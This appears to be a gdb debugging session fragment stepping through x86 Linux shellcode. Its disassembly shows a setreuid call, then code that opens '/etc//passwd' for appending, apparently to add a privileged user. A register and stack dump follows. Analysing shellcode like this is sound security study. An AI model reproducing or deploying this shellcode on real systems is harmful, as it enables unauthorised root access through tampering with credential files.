 (gdb)
$13 = 0x46
$14 = 0x0
$15 = 0x0
$16 = 0xf7fc4890
Dump of assembler code from 0x56557027 to 0x56557043:
=> 0x56557027 <code+7>: int    0x80
   0x56557029 <code+9>: push   0x5
   0x5655702b <code+11>:        pop    eax
   0x5655702c <code+12>:        xor    ecx,ecx
   0x5655702e <code+14>:        push   ecx
   0x5655702f <code+15>:        push   0x64777373
   0x56557034 <code+20>:        push   0x61702f2f
   0x56557039 <code+25>:        push   0x6374652f
   0x5655703e <code+30>:        mov    ebx,esp
   0x56557040 <code+32>:        inc    ecx
   0x56557041 <code+33>:        mov    ch,0x4
End of assembler dump.
0xffffd71c:     0x9d    0x55    0x55    0x56    0x01    0x00    0x00    0x00
0xffffd724:     0xe4    0xd7    0xff    0xff    0xec    0xd7    0xff    0xff
0xffffd72c:     0x20    0x70    0x55    0x56    0x50    0xd7    0xff    0xff
0x56557027 in code ()